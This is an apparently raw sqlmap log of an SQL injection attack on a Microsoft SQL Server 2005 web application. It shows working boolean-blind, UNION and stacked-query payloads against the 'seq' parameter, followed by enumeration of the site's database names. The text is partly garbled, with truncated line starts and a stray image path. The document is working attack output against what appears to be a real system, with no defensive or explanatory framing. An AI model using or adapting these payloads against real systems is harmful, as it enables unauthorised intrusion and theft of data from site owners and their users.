 Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: route=mfm&seq=2 AND 3805=3805
Type: UNION query
Title: Generic UNION query (NULL) - 34 columns
Payload: route=mfm&seq=-2787 UNION ALL SELECT 99,99,99,99,CHAR(113)+CHAR(107
+CHAR(122)+CHAR(113)+CHAR(113)+CHAR(79)+CHAR(98)+CHAR(98)+CHAR(122)+CHAR(72)+CH
R(82)+CHAR(109)+CHAR(98)+CHAR(110)+CHAR(77)+CHAR(113)+CHAR(122)+CHAR(122)+CHAR(
8)+CHAR(113),99,99,99,99,99,99,99,99,99,99,99,99,99,99,99,99,99,99,99,99,99,99,
9,99,99,99,99,99,99--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: route=mfm&seq=2; WAITFOR DELAY '0:0:5'--
--
20:45:07] [INFO] the back-end DBMS is Microsoft SQL Server
eb server operating system: Windows 2008 or Vista
eb application technology: ASP.NET, ASP, Microsoft IIS 7.0
ack-end DBMS: Microsoft SQL Server 2005
20:45:07] [INFO] fetching database names
20:45:08] [INFO] heuristics detected web page charset 'Big5'
20:45:08] [INFO] the SQL query used returns 20 entries
20:45:08] [INFO] retrieved: ctu_Web
20:45:09] [INFO] retrieved: hgh_Web
20:45:10] [INFO] retrieved: master
20:45:10] [INFO] retrieved: model
20:45:11] [INFO] retrieved: msdb
20:45:11] [INFO] retrieved: nkg_Web
20:45:12] [INFO] retrieved: pek_Web
20:45:12] [INFO] retrieved: pvg_Web